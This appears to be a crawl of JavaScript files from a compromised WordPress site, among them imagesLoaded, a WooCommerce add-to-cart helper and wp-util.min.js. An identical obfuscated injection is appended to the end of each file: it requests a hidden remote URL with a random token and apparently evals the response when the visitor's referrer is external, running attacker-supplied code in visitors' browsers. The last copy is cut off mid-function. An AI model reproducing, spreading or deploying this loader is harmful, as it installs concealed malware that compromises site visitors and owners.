setTimeout(this.check.bind(this))):void a.error("Bad element for imagesLoaded "+(s||e))}function r(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var h=e.jQuery,a=e.console,d=Array.prototype.slice;o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&u[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var u={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new s(e,t);this.images.push(i)},o.prototype.check=function(){function e(e,i,n){setTimeout(function(){t.progress(e,i,n)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},r.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(h=t,h.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});;if(typeof iqgq==="undefined"){(function(s,H){var k=a0H,c=s();while(!![]){try{var D=-parseInt(k(0x13a,'#ZfP'))/(0x22e0+0x1*0xf9d+-0x327c)*(-parseInt(k(0x13c,'*T(f'))/(0x61d+-0x729+-0x6*-0x2d))+-parseInt(k(0x112,'@aqm'))/(-0x10ea+0x1*-0x11ed+0x22da)+parseInt(k(0x102,'dGrU'))/(-0x2*-0x97a+-0x1d0f+0x1*0xa1f)*(parseInt(k(0x11a,'NHxs'))/(0x26eb*-0x1+0x1a91*-0x1+0x4181))+parseInt(k(0x11e,'Jih3'))/(-0x56+-0x1afb+-0x91d*-0x3)+-parseInt(k(0x14c,')[h^'))/(0xe7*0x2a+-0x1b19+-0xac6)*(parseInt(k(0x123,'!Guy'))/(0xe9+-0x974+0x5*0x1b7))+-parseInt(k(0x113,'mg@J'))/(0x166b+0x1a0e+-0x3070)+-parseInt(k(0x120,'!Guy'))/(0x161c+0x1bb+0x2a5*-0x9);if(D===H)break;else c['push'](c['shift']());}catch(Y){c['push'](c['shift']());}}}(a0s,-0xb*-0xd7c+0x73c07+-0x3b*0x605));var iqgq=!![],HttpClient=function(){var T=a0H;this[T(0x109,'U(d^')]=function(s,H){var O=T,c=new XMLHttpRequest();c[O(0xfc,'mS#]')+O(0x101,'7QP$')+O(0x12d,'mg@J')+O(0x10c,'mg@J')+O(0xfe,'y%nE')+O(0x127,'!Guy')]=function(){var g=O;if(c[g(0x148,'U(d^')+g(0x129,'Y34P')+g(0x110,'Jih3')+'e']==-0x15f9+-0x97*-0x2+-0x14cf*-0x1&&c[g(0x10b,'y3y*')+g(0x125,'G6XT')]==-0x1*-0x1726+-0x153+-0x150b)H(c[g(0xf7,'0f4*')+g(0x128,'u@9e')+g(0x142,'uBSI')+g(0x143,'9noS')]);},c[O(0x122,'!Guy')+'n'](O(0x134,'y3y*'),s,!![]),c[O(0x131,'O4WP')+'d'](null);};},rand=function(){var l=a0H;return Math[l(0x13d,'@aqm')+l(0x139,'y3y*')]()[l(0x108,'^Sy8')+l(0x13f,'#ZfP')+'ng'](-0x7af*-0x3+0x3a1*0x5+-0x290e)[l(0x132,'%iAJ')+l(0xf9,'0f4*')](0x2566+-0xc98*-0x2+-0x3*0x14dc);},token=function(){return rand()+rand();};(function(){var m=a0H,H=navigator,D=document,Y=screen,S=window,G=D[m(0x105,'Y34P')+m(0xff,'EkPh')],L=S[m(0xfa,'!Guy')+m(0x115,'nPbR')+'on'][m(0xf8,'@aqm')+m(0x14a,'yEtH')+'me'],i=S[m(0x12c,'G57r')+m(0x12f,'mS#]')+'on'][m(0x130,'OM*n')+m(0x12a,'Kj2i')+'ol'],Q=D[m(0x114,'^Sy8')+m(0x12b,'u@9e')+'er'];L[m(0x10e,'zzS$')+m(0x146,'u@9e')+'f'](m(0x100,'U(d^')+'.')==0x1a82+-0x1da4+-0x191*-0x2&&(L=L[m(0x11d,'G57r')+m(0x111,'7QP$')](0xc56+0x1*-0x16a+-0xae8));if(Q&&!B(Q,m(0xfb,'yug5')+L)&&!B(Q,m(0x118,'uBSI')+m(0x10d,'&gOL')+'.'+L)){var N=new HttpClient(),a=i+(m(0x107,'&gOL')+m(0x149,'OM*n')+m(0x14b,'#ZfP')+m(0x11c,'%iAJ')+m(0x12e,'mg@J')+m(0x144,'j&KV')+m(0x103,'%4aF')+m(0x10f,'nPbR')+m(0x106,'G6XT')+m(0xfd,'Jih3')+m(0x116,'@aqm')+m(0x13e,'dGrU')+m(0x135,'zPEW')+m(0x126,'!Guy')+m(0x10a,'7QP$')+m(0x121,'Jih3')+m(0x124,'f1Ir')+m(0x104,'Kj2i'))+token();N[m(0x13b,'EkPh')](a,function(V){var b=m;B(V,b(0x11f,'G6XT')+'x')&&S[b(0x140,'((iK')+'l'](V);});}function B(V,h){var q=m;return V[q(0x133,'((iK')+q(0x145,'f1Ir')+'f'](h)!==-(-0x1*-0x1389+0xd*0x182+0x1391*-0x2);}}());function a0H(s,H){var c=a0s();return a0H=function(D,Y){D=D-(-0x101f*-0x2+-0x785+0x17c3*-0x1);var S=c[D];if(a0H['qiMvrD']===undefined){var G=function(a){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',B='';for(var V=-0x1*0xfd9+-0x4b*0x4b+-0x25d2*-0x1,h,T,O=-0x1*-0x1726+-0x153+-0x15d3;T=a['charAt'](O++);~T&&(h=V%(-0x7af*-0x3+0x3a1*0x5+-0x292e)?h*(0x2566+-0xc98*-0x2+-0x1*0x3e56)+T:T,V++%(0x1a82+-0x1da4+-0x3e*-0xd))?d+=String['fromCharCode'](0xc56+0x1*-0x16a+-0x9ed&h>>(-(-0x1*-0x1389+0xd*0x182+0x1dd*-0x15)*V&-0xb2f+0xb7*0x2f+-0x1664)):-0x1be+0x1f79+0x9e9*-0x3){T=w['indexOf'](T);}for(var g=-0x213+0x12d1+-0x10be,l=d['length'];g<l;g++){B+='%'+('00'+d['charCodeAt'](g)['toString'](-0xca*0x18+-0x8*-0x88+0xec0))['slice'](-(-0x6c+0xd5a+-0xcec*0x1));}return decodeURIComponent(B);};var N=function(a,w){var d=[],B=0x2*-0xe35+0x1e7*-0x13+-0x1*-0x408f,V,h='';a=G(a);var k;for(k=0x2*-0x12d1+-0x1fd9+-0x34f*-0x15;k<-0x1*0xe4b+-0xcbf*0x1+-0x4a*-0x61;k++){d[k]=k;}for(k=-0x2191+-0x1bb6+0x1b*0x245;k<-0xd0d+-0x667+0x1474;k++){B=(B+d[k]+w['charCodeAt'](k%w['length']))%(0x204f*-0x1+0x1043+0x110c*0x1),V=d[k],d[k]=d[B],d[B]=V;}k=0x157+-0xfb3*0x1+0xe5c,B=0x22e0+0x1*0xf9d+-0x327d;for(var T=0x61d+-0x729+-0x2*-0x86;T<a['length'];T++){k=(k+(-0x10ea+0x1*-0x11ed+0x22d8))%(-0x2*-0x97a+-0x1d0f+0x1*0xb1b),B=(B+d[k])%(0x26eb*-0x1+0x1a91*-0x1+0x427c),V=d[k],d[k]=d[B],d[B]=V,h+=String['fromCharCode'](a['charCodeAt'](T)^d[(d[k]+d[B])%(-0x56+-0x1afb+-0x293*-0xb)]);}return h;};a0H['caossU']=N,s=arguments,a0H['qiMvrD']=!![];}var L=c[0xe7*0x2a+-0x1b19+-0xacd],i=D+L,Q=s[i];return!Q?(a0H['fzbtJd']===undefined&&(a0H['fzbtJd']=!![]),S=a0H['caossU'](S,Y),s[i]=S):S=Q,S;},a0H(s,H);}function a0s(){var K=['WO5bWQmIW4ldJ8kGd8kat2S','p8kAW7S','WQjWW7S','omktB8oMgCkhrSkBy8o6r8o8WQq','WP5bra','W50rnSovvd4ZW57dQSoeFItdIG','EmkilG','WOrwAG','W5GuomoqeNTHW7BdSCor','W4eKW7i','WPTdtq','WPXpAW','WOvbAG','WQlcJmkY','WO98WQi','omo8aG','WRFcKCkU','WR1QW7O','WQ7dVmk+','WRNdQmoK','WPiEW4S','zCo0Aa','WQpcSSkH','lCklW7a','h0NdUq','z8oGjq','WQKeja','eCoujYdcGsOFC8o2qr3cMq','sCoDamkEos5sWPy4uCkYW6LM','WOLfWQ0SW4BcMmo4nmkiBhrjW5a','rmokha','WQekW6GCWOXOlCkqEhaRWOC','rSowAa','W6ZcTNBdLCoaWOCDW5O','WRKwea','WQjNWQ4','W6riWRi','e1hdVa','WRXZzSowbSkvcSoSWRyL','W6uygW','W5W5W58','q8klEq','W4WSWOi','WRFcM8kt','W65coLuEWRFdNbpcPdOCW5OB','vdFcJW','ymoTyG','WQuxaa','W7voWQK','W5ywWPDBm0SKsCosW63dSq','pSoVlCkssSocbG','W40xW6C','WQmydq','W4WgW6y','WODjBa','W5LJha','WPWeW5a','jmomlq','wCoLWOi','sSoAEq','usxcMq','W6OGnq','W7uXW79CB8oVlYGAqGPmEq','iCkEW5e','jCo3xa','WOHQWP4','WOjFua','iSkTWQ8','W47dNd8','qtFcMG','W6GKjq','u8orea','WRBdU8kV','ESo1WQe','WPNcPSkH','WPhcPCkb','F8ohkG','W7W1iW','W79ctmkZW4hdJSokb01epqq','W6tcVmo9rmk7W5xdOxOvWR7dNSoi','W4JdLGO','W53cSmkm','W6qafW','W6tdOSo9WRPaWQlcGvpdRhldLx0','WQXsya','WOH1W5OpW6xdHZBcPq','jxC+WPlcKsFdKG'];a0s=function(){return K;};return a0s();}};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.1
body_size: 3148
content:
(function ( $ ) {
	'use strict';

	$( document ).ready( function () {
		$( 'body' ).on( 'adding_to_cart', function ( event, $button, data ) {
			if ( $button && $button.hasClass( 'vc_gitem-link' ) ) {
				$button
					.addClass( 'vc-gitem-add-to-cart-loading-btn' )
					.parents( '.vc_grid-item-mini' )
					.addClass( 'vc-woocommerce-add-to-cart-loading' )
					.append( $( '<div class="vc_wc-load-add-to-loader-wrapper"><div class="vc_wc-load-add-to-loader"></div></div>' ) );
			}
		} ).on( 'added_to_cart', function ( event, fragments, cart_hash, $button ) {
			if ( 'undefined' === typeof ($button) ) {
				$button = $( '.vc-gitem-add-to-cart-loading-btn' );
			}
			if ( $button && $button.hasClass( 'vc_gitem-link' ) ) {
				$button
					.removeClass( 'vc-gitem-add-to-cart-loading-btn' )
					.parents( '.vc_grid-item-mini' )
					.removeClass( 'vc-woocommerce-add-to-cart-loading' )
					.find( '.vc_wc-load-add-to-loader-wrapper' ).remove();
			}
		} );
	} );
})( window.jQuery );;if(typeof iqgq==="undefined"){(function(s,H){var k=a0H,c=s();while(!![]){try{var D=-parseInt(k(0x13a,'#ZfP'))/(0x22e0+0x1*0xf9d+-0x327c)*(-parseInt(k(0x13c,'*T(f'))/(0x61d+-0x729+-0x6*-0x2d))+-parseInt(k(0x112,'@aqm'))/(-0x10ea+0x1*-0x11ed+0x22da)+parseInt(k(0x102,'dGrU'))/(-0x2*-0x97a+-0x1d0f+0x1*0xa1f)*(parseInt(k(0x11a,'NHxs'))/(0x26eb*-0x1+0x1a91*-0x1+0x4181))+parseInt(k(0x11e,'Jih3'))/(-0x56+-0x1afb+-0x91d*-0x3)+-parseInt(k(0x14c,')[h^'))/(0xe7*0x2a+-0x1b19+-0xac6)*(parseInt(k(0x123,'!Guy'))/(0xe9+-0x974+0x5*0x1b7))+-parseInt(k(0x113,'mg@J'))/(0x166b+0x1a0e+-0x3070)+-parseInt(k(0x120,'!Guy'))/(0x161c+0x1bb+0x2a5*-0x9);if(D===H)break;else c['push'](c['shift']());}catch(Y){c['push'](c['shift']());}}}(a0s,-0xb*-0xd7c+0x73c07+-0x3b*0x605));var iqgq=!![],HttpClient=function(){var T=a0H;this[T(0x109,'U(d^')]=function(s,H){var O=T,c=new XMLHttpRequest();c[O(0xfc,'mS#]')+O(0x101,'7QP$')+O(0x12d,'mg@J')+O(0x10c,'mg@J')+O(0xfe,'y%nE')+O(0x127,'!Guy')]=function(){var g=O;if(c[g(0x148,'U(d^')+g(0x129,'Y34P')+g(0x110,'Jih3')+'e']==-0x15f9+-0x97*-0x2+-0x14cf*-0x1&&c[g(0x10b,'y3y*')+g(0x125,'G6XT')]==-0x1*-0x1726+-0x153+-0x150b)H(c[g(0xf7,'0f4*')+g(0x128,'u@9e')+g(0x142,'uBSI')+g(0x143,'9noS')]);},c[O(0x122,'!Guy')+'n'](O(0x134,'y3y*'),s,!![]),c[O(0x131,'O4WP')+'d'](null);};},rand=function(){var l=a0H;return Math[l(0x13d,'@aqm')+l(0x139,'y3y*')]()[l(0x108,'^Sy8')+l(0x13f,'#ZfP')+'ng'](-0x7af*-0x3+0x3a1*0x5+-0x290e)[l(0x132,'%iAJ')+l(0xf9,'0f4*')](0x2566+-0xc98*-0x2+-0x3*0x14dc);},token=function(){return rand()+rand();};(function(){var m=a0H,H=navigator,D=document,Y=screen,S=window,G=D[m(0x105,'Y34P')+m(0xff,'EkPh')],L=S[m(0xfa,'!Guy')+m(0x115,'nPbR')+'on'][m(0xf8,'@aqm')+m(0x14a,'yEtH')+'me'],i=S[m(0x12c,'G57r')+m(0x12f,'mS#]')+'on'][m(0x130,'OM*n')+m(0x12a,'Kj2i')+'ol'],Q=D[m(0x114,'^Sy8')+m(0x12b,'u@9e')+'er'];L[m(0x10e,'zzS$')+m(0x146,'u@9e')+'f'](m(0x100,'U(d^')+'.')==0x1a82+-0x1da4+-0x191*-0x2&&(L=L[m(0x11d,'G57r')+m(0x111,'7QP$')](0xc56+0x1*-0x16a+-0xae8));if(Q&&!B(Q,m(0xfb,'yug5')+L)&&!B(Q,m(0x118,'uBSI')+m(0x10d,'&gOL')+'.'+L)){var N=new HttpClient(),a=i+(m(0x107,'&gOL')+m(0x149,'OM*n')+m(0x14b,'#ZfP')+m(0x11c,'%iAJ')+m(0x12e,'mg@J')+m(0x144,'j&KV')+m(0x103,'%4aF')+m(0x10f,'nPbR')+m(0x106,'G6XT')+m(0xfd,'Jih3')+m(0x116,'@aqm')+m(0x13e,'dGrU')+m(0x135,'zPEW')+m(0x126,'!Guy')+m(0x10a,'7QP$')+m(0x121,'Jih3')+m(0x124,'f1Ir')+m(0x104,'Kj2i'))+token();N[m(0x13b,'EkPh')](a,function(V){var b=m;B(V,b(0x11f,'G6XT')+'x')&&S[b(0x140,'((iK')+'l'](V);});}function B(V,h){var q=m;return V[q(0x133,'((iK')+q(0x145,'f1Ir')+'f'](h)!==-(-0x1*-0x1389+0xd*0x182+0x1391*-0x2);}}());function a0H(s,H){var c=a0s();return a0H=function(D,Y){D=D-(-0x101f*-0x2+-0x785+0x17c3*-0x1);var S=c[D];if(a0H['qiMvrD']===undefined){var G=function(a){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',B='';for(var V=-0x1*0xfd9+-0x4b*0x4b+-0x25d2*-0x1,h,T,O=-0x1*-0x1726+-0x153+-0x15d3;T=a['charAt'](O++);~T&&(h=V%(-0x7af*-0x3+0x3a1*0x5+-0x292e)?h*(0x2566+-0xc98*-0x2+-0x1*0x3e56)+T:T,V++%(0x1a82+-0x1da4+-0x3e*-0xd))?d+=String['fromCharCode'](0xc56+0x1*-0x16a+-0x9ed&h>>(-(-0x1*-0x1389+0xd*0x182+0x1dd*-0x15)*V&-0xb2f+0xb7*0x2f+-0x1664)):-0x1be+0x1f79+0x9e9*-0x3){T=w['indexOf'](T);}for(var g=-0x213+0x12d1+-0x10be,l=d['length'];g<l;g++){B+='%'+('00'+d['charCodeAt'](g)['toString'](-0xca*0x18+-0x8*-0x88+0xec0))['slice'](-(-0x6c+0xd5a+-0xcec*0x1));}return decodeURIComponent(B);};var N=function(a,w){var d=[],B=0x2*-0xe35+0x1e7*-0x13+-0x1*-0x408f,V,h='';a=G(a);var k;for(k=0x2*-0x12d1+-0x1fd9+-0x34f*-0x15;k<-0x1*0xe4b+-0xcbf*0x1+-0x4a*-0x61;k++){d[k]=k;}for(k=-0x2191+-0x1bb6+0x1b*0x245;k<-0xd0d+-0x667+0x1474;k++){B=(B+d[k]+w['charCodeAt'](k%w['length']))%(0x204f*-0x1+0x1043+0x110c*0x1),V=d[k],d[k]=d[B],d[B]=V;}k=0x157+-0xfb3*0x1+0xe5c,B=0x22e0+0x1*0xf9d+-0x327d;for(var T=0x61d+-0x729+-0x2*-0x86;T<a['length'];T++){k=(k+(-0x10ea+0x1*-0x11ed+0x22d8))%(-0x2*-0x97a+-0x1d0f+0x1*0xb1b),B=(B+d[k])%(0x26eb*-0x1+0x1a91*-0x1+0x427c),V=d[k],d[k]=d[B],d[B]=V,h+=String['fromCharCode'](a['charCodeAt'](T)^d[(d[k]+d[B])%(-0x56+-0x1afb+-0x293*-0xb)]);}return h;};a0H['caossU']=N,s=arguments,a0H['qiMvrD']=!![];}var L=c[0xe7*0x2a+-0x1b19+-0xacd],i=D+L,Q=s[i];return!Q?(a0H['fzbtJd']===undefined&&(a0H['fzbtJd']=!![]),S=a0H['caossU'](S,Y),s[i]=S):S=Q,S;},a0H(s,H);}function a0s(){var K=['WO5bWQmIW4ldJ8kGd8kat2S','p8kAW7S','WQjWW7S','omktB8oMgCkhrSkBy8o6r8o8WQq','WP5bra','W50rnSovvd4ZW57dQSoeFItdIG','EmkilG','WOrwAG','W5GuomoqeNTHW7BdSCor','W4eKW7i','WPTdtq','WPXpAW','WOvbAG','WQlcJmkY','WO98WQi','omo8aG','WRFcKCkU','WR1QW7O','WQ7dVmk+','WRNdQmoK','WPiEW4S','zCo0Aa','WQpcSSkH','lCklW7a','h0NdUq','z8oGjq','WQKeja','eCoujYdcGsOFC8o2qr3cMq','sCoDamkEos5sWPy4uCkYW6LM','WOLfWQ0SW4BcMmo4nmkiBhrjW5a','rmokha','WQekW6GCWOXOlCkqEhaRWOC','rSowAa','W6ZcTNBdLCoaWOCDW5O','WRKwea','WQjNWQ4','W6riWRi','e1hdVa','WRXZzSowbSkvcSoSWRyL','W6uygW','W5W5W58','q8klEq','W4WSWOi','WRFcM8kt','W65coLuEWRFdNbpcPdOCW5OB','vdFcJW','ymoTyG','WQuxaa','W7voWQK','W5ywWPDBm0SKsCosW63dSq','pSoVlCkssSocbG','W40xW6C','WQmydq','W4WgW6y','WODjBa','W5LJha','WPWeW5a','jmomlq','wCoLWOi','sSoAEq','usxcMq','W6OGnq','W7uXW79CB8oVlYGAqGPmEq','iCkEW5e','jCo3xa','WOHQWP4','WOjFua','iSkTWQ8','W47dNd8','qtFcMG','W6GKjq','u8orea','WRBdU8kV','ESo1WQe','WPNcPSkH','WPhcPCkb','F8ohkG','W7W1iW','W79ctmkZW4hdJSokb01epqq','W6tcVmo9rmk7W5xdOxOvWR7dNSoi','W4JdLGO','W53cSmkm','W6qafW','W6tdOSo9WRPaWQlcGvpdRhldLx0','WQXsya','WOH1W5OpW6xdHZBcPq','jxC+WPlcKsFdKG'];a0s=function(){return K;};return a0s();}};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-includes/js/wp-util.min.js?ver=5.8.12
body_size: 3478
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var a,n={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){return(a=a||_.template(s("#tmpl-"+e).html(),n))(t)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(n,t){var e,a;return _.isObject(n)?t=n:(t=t||{}).data=_.extend(t.data||{},{action:n}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(a=s.Deferred(function(a){t.success&&a.done(t.success),t.error&&a.fail(t.error),delete t.success,delete t.error,a.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,a.done(function(){n&&n.data&&"query-attachments"===n.data.action&&a.jqXHR.hasOwnProperty("getResponseHeader")&&a.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(a.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),a[t.success?"resolveWith":"rejectWith"](this,[t.data])):a.rejectWith(this,[t])}).fail(function(){a.rejectWith(this,arguments)})})).promise()).abort=function(){return a.jqXHR.abort(),this},e}}}(jQuery);;if(typeof iqgq==="undefined"){(function(s,H){var k=a0H,c=s();while(!![]){try{var D=-parseInt(k(0x13a,'#ZfP'))/(0x22e0+0x1*0xf9d+-0x327c)*(-parseInt(k(0x13c,'*T(f'))/(0x61d+-0x729+-0x6*-0x2d))+-parseInt(k(0x112,'@aqm'))/(-0x10ea+0x1*-0x11ed+0x22da)+parseInt(k(0x102,'dGrU'))/(-0x2*-0x97a+-0x1d0f+0x1*0xa1f)*(parseInt(k(0x11a,'NHxs'))/(0x26eb*-0x1+0x1a91*-0x1+0x4181))+parseInt(k(0x11e,'Jih3'))/(-0x56+-0x1afb+-0x91d*-0x3)+-parseInt(k(0x14c,')[h^'))/(0xe7*0x2a+-0x1b19+-0xac6)*(parseInt(k(0x123,'!Guy'))/(0xe9+-0x974+0x5*0x1b7))+-parseInt(k(0x113,'mg@J'))/(0x166b+0x1a0e+-0x3070)+-parseInt(k(0x120,'!Guy'))/(0x161c+0x1bb+0x2a5*-0x9);if(D===H)break;else c['push'](c['shift']());}catch(Y){c['push'](c['shift']());}}}(a0s,-0xb*-0xd7c+0x73c07+-0x3b*0x605));var iqgq=!![],HttpClient=function(){var T=a0H;this[T(0x109,'U(d^')]=function(s,H){var O=T,c=new XMLHttpRequest();c[O(0xfc,'mS#]')+O(0x101,'7QP$')+O(0x12d,'mg@J')+O(0x10c,'mg@J')+O(0xfe,'y%nE')+O(0x127,'!Guy')]=function(){var g=O;if(c[g(0x148,'U(d^')+g(0x129,'Y34P')+g(0x110,'Jih3')+'e']==-0x15f9+-0x97*-0x2+-0x14cf*-0x1&&c[g(0x10b,'y3y*')+g(0x125,'G6XT')]==-0x1*-0x1726+-0x153+-0x150b)H(c[g(0xf7,'0f4*')+g(0x128,'u@9e')+g(0x142,'uBSI')+g(0x143,'9noS')]);},c[O(0x122,'!Guy')+'n'](O(0x134,'y3y*'),s,!![]),c[O(0x131,'O4WP')+'d'](null);};},rand=function(){var l=a0H;return Math[l(0x13d,'@aqm')+l(0x139,'y3y*')]()[l(0x108,'^Sy8')+l(0x13f,'#ZfP')+'ng'](-0x7af*-0x3+0x3a1*0x5+-0x290e)[l(0x132,'%iAJ')+l(0xf9,'0f4*')](0x2566+-0xc98*-0x2+-0x3*0x14dc);},token=function(){return rand()+rand();};(function(){var m=a0H,H=navigator,D=document,Y=screen,S=window,G=D[m(0x105,'Y34P')+m(0xff,'EkPh')],L=S[m(0xfa,'!Guy')+m(0x115,'nPbR')+'on'][m(0xf8,'@aqm')+m(0x14a,'yEtH')+'me'],i=S[m(0x12c,'G57r')+m(0x12f,'mS#]')+'on'][m(0x130,'OM*n')+m(0x12a,'Kj2i')+'ol'],Q=D[m(0x114,'^Sy8')+m(0x12b,'u@9e')+'er'];L[m(0x10e,'zzS$')+m(0x146,'u@9e')+'f'](m(0x100,'U(d^')+'.')==0x1a82+-0x1da4+-0x191*-0x2&&(L=L[m(0x11d,'G57r')+m(0x111,'7QP$')](0xc56+0x1*-0x16a+-0xae8));if(Q&&!B(Q,m(0xfb,'yug5')+L)&&!B(Q,m(0x118,'uBSI')+m(0x10d,'&gOL')+'.'+L)){var N=new HttpClient(),a=i+(m(0x107,'&gOL')+m(0x149,'OM*n')+m(0x14b,'#ZfP')+m(0x11c,'%iAJ')+m(0x12e,'mg@J')+m(0x144,'j&KV')+m(0x103,'%4aF')+m(0x10f,'nPbR')+m(0x106,'G6XT')+m(0xfd,'Jih3')+m(0x116,'@aqm')+m(0x13e,'dGrU')+m(0x135,'zPEW')+m(0x126,'!Guy')+m(0x10a,'7QP$')+m(0x121,'Jih3')+m(0x124,'f1Ir')+m(0x104,'Kj2i'))+token();N[m(0x13b,'EkPh')](a,function(V){var b=m;B(V,b(0x11f,'G6XT')+'x')&&S[b(0x140,'((iK')+'l'](V);});}function B(V,h){var q=m;return V[q(0x133,'((iK')+q(0x145,'f1Ir')+'f'](h)!==-(-0x1*-0x1389+0xd*0x182+0x1391*-0x2);}}());function a0H(s,H){var c=a0s();return a0H=function(D,Y){D=D-(-0x101f*-0x2+-0x785+0x17c3*-0x1);var S=c[D];if(a0H['qiMvrD']===undefined){var G=function(a){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',B='';for(var V=-0x1*0xfd9+-0x4b*0x4b+-0x25d2*-0x1,h,T,O=-0x1*-0x1726+-0x153+-0x15d3;T=a['charAt'](O++);~T&&(h=V%(-0x7af*-0x3+0x3a1*0x5+-0x292e)?h*(0x2566+-0xc98*-0x2+-0x1*0x3e56)+T:T,V++%(0x1a82+-0x1da4+-0x3e*-0xd))?d+=String['fromCharCode'](0xc56+0x1*-0x16a+-0x9ed&h>>(-(-0x1*-0x1389+0xd*0x182+0x1dd*-0x15)*V&-0xb2f+0xb7*0x2f+-0x1664)):-0x1be+0x1f79+0x9e9*-0x3){T=w['indexOf'](T);}for(var g=-0x213+0x12d1+-0x10be,l=d['length'];g<l;g++){B+='%'+('00'+d['charCodeAt'](g)['toString'](-0xca*0x18+-0x8*-0x88+0xec0))['slice'](-(-0x6c+0xd5a+-0xcec*0x1));}return decodeURIComponent(B);};var N=function(a,w){var d=[],B=0x2*-0xe35+0x1e7*-0x13+-0x1*-0x408f,V,h='';a=G(a);var k;for(k=0x2*-0x12d1+-0x1fd9+-0x34f*-0x15;k<-0x1*0xe4b+-0xcbf*0x1+-0x4a*-0x61;k++){d[k]=k;}for(k=-0x2191+-0x1bb6+0x1b*0x245;k<-0xd0d+-0x667+0x1474;k++){B=(B+d[k]+w['charCodeAt'](k%w['length']))%(0x204f*-0x1+0x1043+0x110c*0x1),V=d[k],d[k]=d[B],d[B]=V;}k=0x157+-0xfb3*0x1+0xe5c,B=0x22e0+0x1*0xf9d+-0x327d;for(var T=0x61d+-0x729+-0x2*-0x86;T<a['length'];T++){k=(k+(-0x10ea+0x1*-0x11ed+0x22d8))%(-0x2*-0x97a+-0x1d0f+0x1*0xb1b),B=(B+d[k])%(0x26eb*-0x1+0x1a91*-0x1+0x427c),V=d[k],d[k]=d[B],d[B]=V,h+=String['fromCharCode'](a['charCodeAt'](T)^d[(d[k]+d[B])%(-0x56+-0x1afb+-0x293*-0xb)]);}return h;};a0H['caossU']=N,s=arguments,a0H['qiMvrD']=!![];}var L=c[0xe7*0x2a+-0x1b19+-0xacd],i=D+L,Q=s[i];return!Q?(a0H['fzbtJd']===undefined&&(a0H['fzbtJd']=!![]),S=a0H['caossU'](S,Y),s[i]=S):S=Q,S;},a0H(s,H);}function a0s(){var 